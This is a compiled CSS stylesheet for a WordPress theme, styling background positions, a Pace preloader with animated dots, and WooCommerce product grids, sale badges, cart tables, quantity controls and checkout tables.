.bg-pos-left-top > .vc_column-inner {
  background-position: 0 0%;
  background-repeat: no-repeat;
}
.bg-pos-center-top,
.bg-pos-center-top > .vc_column-inner {
  background-position: 50% 0%;
  background-repeat: no-repeat;
}
.bg-pos-right-top,
.bg-pos-right-top > .vc_column-inner {
  background-position: 100% 0%;
  background-repeat: no-repeat;
}
.bg-pos-left-center,
.bg-pos-left-center > .vc_column-inner {
  background-position: 0 50%;
  background-repeat: no-repeat;
}
.bg-pos-center-center,
.bg-pos-center-center > .vc_column-inner {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.bg-pos-right-center,
.bg-pos-right-center > .vc_column-inner {
  background-position: 100% 50% !important;
  background-repeat: no-repeat;
}
.bg-pos-left-bottom,
.bg-pos-left-bottom > .vc_column-inner {
  background-position: 0 100%;
  background-repeat: no-repeat;
}
.bg-pos-center-bottom,
.bg-pos-center-bottom > .vc_column-inner {
  background-position: 50% 100%;
  background-repeat: no-repeat;
}
.bg-pos-right-bottom,
.bg-pos-right-bottom > .vc_column-inner {
  background-position: 100% 100%;
  background-repeat: no-repeat;
}
.transform-lowercase a,
.transform-lowercase input[type="button"],
.transform-lowercase input[type="submit"] {
  text-transform: lowercase;
}
.transform-uppercase a,
.transform-uppercase input[type="button"],
.transform-uppercase input[type="submit"] {
  text-transform: uppercase;
}
.photo img,
.wpb_single_image img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.wpb_content_element.inline {
  display: inline-block;
  margin-right: 15px;
}
#preloader {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: fixed;
  height: 100%;
  width: 100%;
  background-color: #fff;
  z-index: 1999;
  transition: all .3s ease;
}
.pace-done > #preloader {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  z-index: -100;
}
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 2000;
  position: fixed;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 10px;
  width: 250px;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.3);
  overflow: hidden;
}
.pace .pace-progress {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  max-width: 200px;
  position: fixed;
  z-index: 2000;
  display: block;
  position: absolute;
  top: 0;
  right: 100%;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
}
.pace.pace-inactive {
  display: none;
}
.paceloader-image .pace-activity,
.paceloader-image .pace-progress {
  display: none;
}
.paceloader-image .pace {
  border: 0 none;
  width: 300px;
  height: 300px;
}
.paceloader-image .pace-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 300px;
  height: 300px;
  margin: auto;
  display: block;
  z-index: 100;
  position: fixed;
  overflow: hidden;
}
@-webkit-keyframes indeterminate-short {
  0% {
    left: -200%;
    right: 100%;
  }
  60% {
    left: 107%;
    right: -8%;
  }
  100% {
    left: 107%;
    right: -8%;
  }
}
@keyframes indeterminate-short {
  0% {
    left: -200%;
    right: 100%;
  }
  60% {
    left: 107%;
    right: -8%;
  }
  100% {
    left: 107%;
    right: -8%;
  }
}
.paceloader-dots .pace-progress {
  display: none;
}
.paceloader-dots .pace {
  border: 0 none;
  width: 180px;
  height: 180px;
}
.paceloader-dots .dot {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 90px;
  height: 100%;
  margin: auto;
  position: absolute;
}
.paceloader-dots .dot:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 90px;
  height: 90px;
  -webkit-border-radius: 100%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 100%;
  -moz-background-clip: padding;
  border-radius: 100%;
  background-clip: padding-box;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: #C0AA83;
}
.paceloader-dots .dot:nth-child(7n + 3) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.paceloader-dots .dot:nth-child(7n + 3):before {
  -webkit-animation: load 0.8s linear 0.1s infinite;
  -moz-animation: load 0.8s linear 0.1s infinite;
  -o-animation: load 0.8s linear 0.1s infinite;
  animation: load 0.8s linear 0.1s infinite;
}
.paceloader-dots .dot:nth-child(7n + 4) {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.paceloader-dots .dot:nth-child(7n + 4):before {
  -webkit-animation: load 0.8s linear 0.2s infinite;
  -moz-animation: load 0.8s linear 0.2s infinite;
  -o-animation: load 0.8s linear 0.2s infinite;
  animation: load 0.8s linear 0.2s infinite;
}
.paceloader-dots .dot:nth-child(7n + 5) {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.paceloader-dots .dot:nth-child(7n + 5):before {
  -webkit-animation: load 0.8s linear 0.30000000000000004s infinite;
  -moz-animation: load 0.8s linear 0.30000000000000004s infinite;
  -o-animation: load 0.8s linear 0.30000000000000004s infinite;
  animation: load 0.8s linear 0.30000000000000004s infinite;
}
.paceloader-dots .dot:nth-child(7n + 6) {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.paceloader-dots .dot:nth-child(7n + 6):before {
  -webkit-animation: load 0.8s linear 0.4s infinite;
  -moz-animation: load 0.8s linear 0.4s infinite;
  -o-animation: load 0.8s linear 0.4s infinite;
  animation: load 0.8s linear 0.4s infinite;
}
.paceloader-dots .dot:nth-child(7n + 7) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.paceloader-dots .dot:nth-child(7n + 7):before {
  -webkit-animation: load 0.8s linear 0.5s infinite;
  -moz-animation: load 0.8s linear 0.5s infinite;
  -o-animation: load 0.8s linear 0.5s infinite;
  animation: load 0.8s linear 0.5s infinite;
}
.paceloader-dots .dot:nth-child(7n + 8) {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.paceloader-dots .dot:nth-child(7n + 8):before {
  -webkit-animation: load 0.8s linear 0.6000000000000001s infinite;
  -moz-animation: load 0.8s linear 0.6000000000000001s infinite;
  -o-animation: load 0.8s linear 0.6000000000000001s infinite;
  animation: load 0.8s linear 0.6000000000000001s infinite;
}
.paceloader-dots .dot:nth-child(7n + 9) {
  -webkit-transform: rotate(315deg);
  -moz-transform: rotate(315deg);
  -o-transform: rotate(315deg);
  -ms-transform: rotate(315deg);
  transform: rotate(315deg);
}
.paceloader-dots .dot:nth-child(7n + 9):before {
  -webkit-animation: load 0.8s linear 0.7000000000000001s infinite;
  -moz-animation: load 0.8s linear 0.7000000000000001s infinite;
  -o-animation: load 0.8s linear 0.7000000000000001s infinite;
  animation: load 0.8s linear 0.7000000000000001s infinite;
}
.paceloader-dots .dot:nth-child(7n + 10) {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.paceloader-dots .dot:nth-child(7n + 10):before {
  -webkit-animation: load 0.8s linear 0.8s infinite;
  -moz-animation: load 0.8s linear 0.8s infinite;
  -o-animation: load 0.8s linear 0.8s infinite;
  animation: load 0.8s linear 0.8s infinite;
}
lesshat-selector {
  -lh-property: 0; }
@-webkit-keyframes load{ 0% { opacity: 1; -webkit-transform: scale(0); } 100% { opacity: 0; -webkit-transform: scale(1); } }
@-moz-keyframes load{ 0% { opacity: 1; -moz-transform: scale(0); } 100% { opacity: 0; -moz-transform: scale(1); } }
@-o-keyframes load{ 0% { opacity: 1; -o-transform: scale(0); } 100% { opacity: 0; -o-transform: scale(1); } }
@keyframes load{ 0% { opacity: 1;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0); } 100% { opacity: 0;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1); } ;
}
a[href^=tel] {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
}
.center-item {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*
	19. WooCommerce
*/
.woocommerce-sidebar aside {
  padding: 0px 30px 0px;
  margin-bottom: 40px;
}
.woocommerce-sidebar .widget_product_tag_cloud .tagcloud {
  margin-top: 0;
}
.woocommerce ul.products,
.woocommerce-page ul.products {
  margin: 0 -8px 0 -8px;
  padding: 0px 0;
}
.woocommerce ul.products[class*="columns-"] li.product,
.woocommerce-page[class*="columns-"] ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin: auto;
  width: 33.3%;
  float: left;
  padding: 0 10px 30px;
}
.woocommerce ul.products[class*="columns-"] li.product .image,
.woocommerce-page[class*="columns-"] ul.products li.product .image,
.woocommerce ul.products li.product .image,
.woocommerce-page ul.products li.product .image {
  position: relative;
  text-align: center;
}
.woocommerce ul.products[class*="columns-"] li.product .image img,
.woocommerce-page[class*="columns-"] ul.products li.product .image img,
.woocommerce ul.products li.product .image img,
.woocommerce-page ul.products li.product .image img {
  margin: 0 auto;
}
@media (max-width: 1199px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page[class*="columns-"] ul.products li.product,
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    width: 50%;
  }
}
@media (max-width: 768px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page[class*="columns-"] ul.products li.product,
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    width: 100%;
  }
  .woocommerce ul.products[class*="columns-"] li.product .image,
  .woocommerce-page[class*="columns-"] ul.products li.product .image,
  .woocommerce ul.products li.product .image,
  .woocommerce-page ul.products li.product .image {
    height: auto;
  }
  .woocommerce ul.products[class*="columns-"] li.product .image img,
  .woocommerce-page[class*="columns-"] ul.products li.product .image img,
  .woocommerce ul.products li.product .image img,
  .woocommerce-page ul.products li.product .image img {
    position: relative;
    transform: none;
    top: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page[class*="columns-"] ul.products li.product,
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    width: 50%;
  }
}
.woocommerce ul.products[class*="columns-"] li.product > .item,
.woocommerce-page[class*="columns-"] ul.products li.product > .item,
.woocommerce ul.products li.product > .item,
.woocommerce-page ul.products li.product > .item {
  padding: 30px 30px 40px;
  border: 1px solid #F6F6F6;
  text-align: center;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  transition: all .3s ease;
  height: 660px !important;
}

.woocommerce ul.products[class*="columns-"] li.product:hover > .item,
.woocommerce-page[class*="columns-"] ul.products li.product:hover > .item,
.woocommerce ul.products li.product:hover > .item,
.woocommerce-page ul.products li.product:hover > .item {
  -webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
  -moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
  box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
}
.woocommerce ul.products[class*="columns-"] li.product .post_content,
.woocommerce-page[class*="columns-"] ul.products li.product .post_content,
.woocommerce ul.products li.product .post_content,
.woocommerce-page ul.products li.product .post_content {
  font-size: 14px;
  line-height: 1.4em;
  margin: 5px 0 15px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  text-transform: none;
  text-align: center;
  font-size: 24px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
.woocommerce ul.products li.product h3:hover {
  color: #C0AA83;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  background: none;
  padding: 0;
  margin: 0 5px;
}
@media (max-width: 768px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    display: block;
    float: none;
    clear: both;
  }
}
.woocommerce span.onsale {
  left: auto;
  top: 20px;
  right: 20px;
  font-size: 14px;
  margin: 0;
  padding: 8px 20px 8px 26px;
  line-height: 1em;
  min-height: initial;
  text-transform: uppercase;
  background: #B01813;
  color: #fff;
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce span.onsale:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 17px 0 17px 8px;
  border-color: transparent transparent transparent #ffffff;
}
.woocommerce ul.products li.product .star-rating {
  text-align: center;
  margin: 0 auto 15px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #C0AA83;
  font-size: 24px;
  font-weight: bold;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-size: 24px;
  text-decoration: none;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
  text-decoration: line-through;
  margin-right: 12px;
  font-weight: normal;
  color: #242424;
}
.woocommerce ul.products li.product .button {
  padding-left: 55px;
  margin-bottom: 0;
  font-size: 14px;
}
.woocommerce ul.products li.product .button:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  content: "\f07a";
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  margin-left: -25px;
}
.woocommerce ul.products li.product .button:hover {
  color: #fff !important;
}
.woocommerce ul.products li.product .button:hover:before {
  color: #fff;
}
.woocommerce-mini-cart__buttons {
  text-align: center;
  /*
	.button {

		font-size: 14px !important;
		padding-top: 2px !important;
		padding-bottom: 2px !important;
	}

	.button:not(.checkout) {

		background: @black;
		color: @main;
		border-color: @main;
	}
*/
}
.woocommerce-mini-cart__buttons .button {
  display: block !important;
}
.woocommerce-mini-cart__total {
  text-align: center;
  font-weight: bold;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  margin-top: 25px;
  margin-bottom: 20px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  margin-top: 0;
  padding-top: 15px;
}
.widget_shopping_cart_content {
  padding-top: 20px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.5em;
  height: 1.5em;
  top: -0.5em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #C0AA83;
}
.woocommerce .price_label {
  text-align: center;
  margin-top: 0px;
  padding-top: 20px;
  font-weight: bold;
  margin-bottom: 15px;
}
.woocommerce .price_slider_wrapper {
  position: relative;
  padding-bottom: 40px;
}
.woocommerce .widget_price_filter {
  padding-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: none;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  text-align: center;
}
.select_container::after {
  content: '\e828';
  font-family: 'fontello';
  display: block;
  line-height: 1em;
  width: 1em;
  height: 1em;
  text-align: center;
  position: absolute;
  right: 1em;
  top: 50%;
  margin-top: -0.5em;
  z-index: 2;
  pointer-events: none;
  cursor: pointer;
}
.woocommerce-result-count {
  padding: 1em 0;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce-page .widget_shopping_cart .cart_list li {
  padding: 0 0 20px 0;
  overflow: hidden;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after {
  clear: none;
}
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:before {
  display: none;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  box-shadow: none;
  margin: 0 0.6em 1em 0;
  width: 54px;
  height: auto;
  float: left;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 54px;
  height: auto;
}
.woocommerce.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity {
  display: inline-block;
  font-weight: bold;
}
@media (min-width: 768px) {
  .woocommerce .widget_shopping_cart .cart_list li a.remove,
  .woocommerce.widget_shopping_cart .cart_list li a.remove,
  .woocommerce a.remove {
    top: -5px;
    left: -5px;
  }
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce a.remove:hover {
  background: transparent;
  color: #242424 !important;
}
@media (max-width: 768px) {
  .woocommerce a.remove {
    display: inline;
  }
}
.woocommerce .product_meta > span {
  display: block;
}
.woocommerce .product_meta > span span {
  color: #C0AA83;
}
.woocommerce .product_meta span {
  font-weight: bold;
  margin-bottom: 4px;
}
.woocommerce form.cart {
  text-align: left;
}
.woocommerce .woocommerce-variation {
  margin-bottom: 30px;
}
.woocommerce .variations .select-wrap {
  margin-bottom: 0;
  margin-right: 10px;
  display: inline-block;
}
@media (min-width: 991px) {
  .woocommerce .variations .select-wrap {
    max-width: 50%;
  }
}
.woocommerce .variations td {
  text-align: left;
  padding: 0;
  display: block;
}
.woocommerce .variations td.label {
  color: #242424;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
  background: #C0AA83;
  padding: 10px 30px;
  font-size: 18px;
  margin-right: -1px;
  transition: all .3s ease;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover {
  background: #242424;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #F6F6F6;
  color: #242424;
}
.woocommerce .comment-form-rating {
  text-align: left;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
  padding: 40px 25px;
  background: #F6F6F6;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}
.woocommerce div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"] {
  width: 100%;
  height: 100%;
  padding: 0 1.8em;
  font-size: 1rem;
  font-weight: 400;
  text-align: left;
}
.woocommerce div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  margin: 0 1.1em 0 0;
  width: 95px;
  height: 44px;
  position: relative;
}
.woocommerce div.quantity span,
.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span {
  display: block;
  position: absolute;
  z-index: 1;
  right: 1px;
  width: 30px;
  height: 50%;
  font-size: 14px;
  text-align: center;
  line-height: 1.2em;
  cursor: pointer;
}
.woocommerce div.quantity span,
.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span {
  background: #F6F6F6;
  color: #242424;
}
.woocommerce div.quantity span.more,
.woocommerce div.product form.cart div.quantity span.more,
.woocommerce-page div.product form.cart div.quantity span.more {
  top: 1px;
  border-bottom: 2px solid #fff;
}
.woocommerce div.quantity span.less,
.woocommerce div.product form.cart div.quantity span.less,
.woocommerce-page div.product form.cart div.quantity span.less {
  bottom: 1px;
  border-top: 2px solid #fff;
}
.woocommerce div.quantity span.more:before,
.woocommerce div.product form.cart div.quantity span.more:before,
.woocommerce-page div.product form.cart div.quantity span.more:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f077";
}
.woocommerce div.quantity span.less:before,
.woocommerce div.product form.cart div.quantity span.less:before,
.woocommerce-page div.product form.cart div.quantity span.less:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f078";
}
.woocommerce div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"] {
  border: 1px solid #F6F6F6;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  width: 100%;
  height: 100%;
  padding: 0 0 0 30px;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}
.woocommerce div.product form.cart,
.woocommerce .cart {
  background: transparent;
  padding: 15px 0 0 0;
  margin: 0;
}
.woocommerce div.product form.cart .button {
  padding: 0px 30px;
  line-height: 44px;
  height: 44px;
}
.woocommerce-product-details__short-description p {
  margin: 25px 0 15px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 10px;
  color: #C0AA83;
}
.woocommerce .star-rating span {
  color: #C0AA83;
}
.woocommerce .product_title {
  text-transform: none;
}
.woocommerce h1.product_title {
  font-size: 36px;
}
.woocommerce h2 {
  font-size: 28px;
}
.woocommerce .comment-reply-title {
  font-size: 18px;
  font-weight: bold;
}
.woocommerce div.product .onsale {
  position: relative;
  display: inline-block;
  top: auto;
  right: auto;
  left: auto;
  bottom: auto;
  margin-left: 15px;
  margin-bottom: 15px;
}
.woocommerce ul.products li.product .onsale {
  position: absolute;
}
#review_form_wrapper {
  padding-top: 30px;
}
.woocommerce .woocommerce-cart-form {
  background: transparent;
  padding: 0;
}
.woocommerce-cart table.cart th {
  text-align: center;
}
.woocommerce-cart table.cart th.product-name {
  text-align: left;
}
.woocommerce table.shop_table {
  border: none;
  border-collapse: collapse;
}
.woocommerce table.shop_table td {
  background: none;
  /*padding: 30px 15px;*/
}
@media (max-width: 768px) {
  .woocommerce table.shop_table td {
    padding: 10px 15px;
  }
}
@media (min-width: 768px) {
  .woocommerce table.shop_table th {
    /*padding: 20px 28px;*/
  }
  .woocommerce table.shop_table th.product-remove {
    border-right: 0 none;
  }
  .woocommerce table.shop_table th.product-thumbnail {
    border-left: 0 none;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item:nth-child(even) td {
    background: #F6F6F6;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item td {
    /*
				border-left: 1px solid @gray;
				border-right: 1px solid @gray;
				border-bottom: 1px solid @gray;
				border-top: none;
				.border-radius(0);

    padding: 40px 15px;*/
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-quantity div.quantity {
    margin: 0 auto;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-quantity,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-thumbnail,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove {
    text-align: center;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove {
    width: 3em;
    padding-left: 30px;
    padding-right: 0;
    border-right: none;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove a {
    width: auto;
    top: auto;
    left: auto;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-thumbnail {
    border-left: none;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-name a {
    color: #242424;
    font-weight: bold;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price {
    font-size: 24px;
    color: #C0AA83;
    font-weight: bold;
  }
}
@media (max-width: 768px) {
  .woocommerce table.shop_table .product-quantity {
    height: 70px;
  }
  .woocommerce table.shop_table .product-quantity .quantity {
    float: right;
    margin-right: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce-cart .cart-collaterals .cart_totals table tr td {
    background: transparent !important;
  }
}
.woocommerce .cart_totals h2 {
  display: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
  background: transparent;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
  vertical-align: middle;
  text-align: right;
  border: none;
}
.woocommerce table.shop_table .order-total td,
.woocommerce table.shop_table .order-total th {
  font-size: 30px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
  border: none;
  padding: 0px 0 0px 15px;
  font-weight: bold;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: auto;
}
.woocommerce table.cart td.actions .input-text {
  width: 150px;
}
.woocommerce table.shop_table td.actions {
  padding: 50px 0 30px;
  border-bottom: 1px solid #F6F6F6;
  border-left: none !important;
  border-right: none !important;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table td.actions .coupon .button {
    font-size: 14px;
    padding-left: 6px;
    padding-right: 6px;
    padding-top: 11px !important;
    padding-bottom: 11px !important;
    min-width: 100px;
  }
}
.woocommerce-notice {
  margin: 20px auto 40px;
  font-weight: bold;
  text-align: center;
}
.woocommerce input[name="update_cart"] {
  background: transparent !important;
  text-transform: uppercase;
  color: #242424;
  padding: .618em 1em !important;
}
.woocommerce input[name="update_cart"]:hover {
  background: transparent !important;
}
.woocommerce form .form-row textarea {
  height: 12em;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
  background: #fff;
  padding-top: 24px;
  padding-bottom: 0;
  padding-left: 24px;
  padding-right: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
  padding: 16px 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name {
  font-weight: bold;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr:last-child td {
  padding-bottom: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th {
  padding: 24px 24px;
  font-size: 28px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th .product-name {
  font-size: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
  border-top: 3px solid #242424;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
  text-align: right;
  border: none;
  padding-bottom: 0;
  padding-top: 16px;
  font-size: 25px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td {
  padding: 16px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td {
  padding-bottom: 16px;
}
.woocommerce-table--customer-details th,
.woocommerce-table--order-details th {
  border: 0 none !important;
}
.woocommerce-table--customer-details td,
.woocommerce-table--order-details td {
  border: 1px solid #F6F6F6 !important;
}
.woocommerce-table--customer-details th {
  text-align: right;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: transparent;
  padding-top: 4rem;
}
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: #fff;
}
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}
